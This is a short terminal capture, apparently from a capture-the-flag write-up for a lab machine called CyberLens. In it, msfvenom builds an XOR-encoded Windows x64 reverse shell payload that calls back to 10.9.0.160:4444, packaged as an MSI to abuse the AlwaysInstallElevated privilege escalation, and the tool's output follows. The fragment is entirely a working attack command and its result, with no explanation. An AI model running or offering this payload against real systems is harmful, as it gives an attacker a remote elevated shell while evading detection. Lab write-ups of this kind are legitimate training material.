 ┌──(root㉿wolf)-[/home/wolf/MH/CyberLens]
└─# msfvenom --platform windows --arch x64 --payload windows/x64/shell_reverse_tcp LHOST=10.9.0.160 LPORT=4444 --encoder x64/xor --iterations 9 --format msi --out AlwaysInstalElevated.msi
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor succeeded with size 543 (iteration=1)
x64/xor succeeded with size 583 (iteration=2)
x64/xor succeeded with size 623 (iteration=3)
x64/xor succeeded with size 663 (iteration=4)
x64/xor succeeded with size 703 (iteration=5)
x64/xor succeeded with size 743 (iteration=6)
x64/xor succeeded with size 783 (iteration=7)
x64/xor succeeded with size 823 (iteration=8)
x64/xor chosen with final size 823
Payload size: 823 bytes
Final size of msi file: 159744 bytes
Saved as: AlwaysInstalElevated.msi